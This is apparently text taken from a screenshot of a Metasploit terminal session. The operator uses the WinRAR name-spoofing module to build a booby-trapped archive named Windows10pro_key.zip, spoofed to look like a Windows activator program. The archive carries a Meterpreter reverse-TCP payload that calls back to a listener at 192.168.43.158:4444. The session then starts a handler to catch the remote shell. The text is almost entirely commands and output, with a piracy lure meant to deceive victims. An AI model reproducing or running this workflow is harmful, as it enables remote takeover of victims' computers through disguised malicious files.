 root@Anonymous-devil:... [root@Anonymous-devil...
root@Anonymous-devil:/home/anonymous
File Actions Edit View Help
Metasploit tip: Use help <command> to learn more about any command
Trash
msf6 > use exploit/windows/fileformat/winrar_name_spoofing
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/winrar_name_spoofing) > show options
Module options (exploit/windows/fileformat/winrar_name_spoofing):
File System
Name Current Setting Required Description
FILENAME msf.zip yes The output file name.
SPOOF Readme.txt yes The spoofed file name to show
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.158 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows Universal
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set FILENAME Windows10pro_key.zip
FILENAME => Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set SPOOF Windows10proActivator_key.exe
SPOOF => Windows10proActivator_key.exe
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LHOST 192.168.43.158
LHOST => 192.168.43.158
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/winrar_name_spoofing) > exploit
[*] Creating 'Windows10pro_key.zip' file...
[+] Windows10pro_key.zip stored at /root/.msf4/local/Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.43.158
lhost => 192.168.43.158
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit